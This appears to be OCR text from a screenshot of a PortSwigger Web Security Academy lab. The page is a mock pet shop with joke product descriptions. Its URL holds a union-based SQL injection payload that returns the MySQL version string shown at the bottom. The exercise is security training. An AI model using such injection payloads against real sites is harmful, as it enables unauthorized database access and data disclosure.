 https://0a640073033287d080755d300088000e.web-security-academy.net/filter?category=Pets' union select 1,@@version-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
They are slightly jumpy about being taken out on a leash, but with practice, you will find a way to fall in step quite quickly. This particular breed has an
exceptionally long lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested so we highly recommend not
having any visit your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the house.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball boots; the odd colorful kite as well if
you were lucky. We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of musical notes are made from electro
resistant materials ensuring they are perfectly safe even following a surge, or a lightning strike. What's more exciting though, is we will customize all our
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the
knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be, order your music without delay.
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you
and watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the
black button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
1
8.0.42-0ubuntu0.20.04.1